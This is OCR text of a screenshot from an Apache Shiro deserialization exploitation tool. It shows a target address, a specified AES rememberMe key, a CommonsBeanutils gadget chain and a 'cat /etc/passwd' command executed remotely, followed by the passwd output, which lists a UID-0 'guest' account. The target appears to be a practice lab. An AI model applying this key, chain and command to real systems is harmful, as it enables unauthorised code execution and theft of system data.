 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://69.235.131.213:8088/login;jsessionid=7CCE8CE19AD94E60AA52BA70B526BEC9 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 KduO0i+zUIMcNNJnsZwU9Q== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString_183 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 cat /etc/passwd 执行
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vulntarget:x:1000:1000:vulntarget:/home/vulntarget:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
guest:x:0:0::/home/guest:/bin/bash
-----------------------------------------------------------------------
BY SummerSec